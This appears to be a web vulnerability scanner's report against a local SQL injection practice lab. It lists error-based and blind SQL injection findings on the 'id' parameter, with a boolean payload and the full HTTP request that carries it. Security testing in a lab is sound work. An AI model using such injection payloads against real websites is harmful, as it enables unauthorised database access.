 Web Vulnerabilities
Search Target
ID Target PluginName / VulnType CreateTime
+ 1 http://192.168.0.109/sqli/Less-1/ baseline/sensitive/server-error 2025-03-09 18:14:05
+ 2 http://192.168.0.109/sqli/Less-1/ sqldet/error-based/default 2025-03-09 18:14:13
- 3 http://192.168.0.109/sqli/Less-1/ sqldet/blind-based/default 2025-03-09 18:14:13
URL http://192.168.0.109/sqli/Less-1/?id=1
ParamPosition query
ParamKey id
Payload 1'and'q'='o
Request1
GET /sqli/Less-1/?id=1%27and%27k%27%3D%27k HTTP/1.1
Host: 192.168.0.109
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip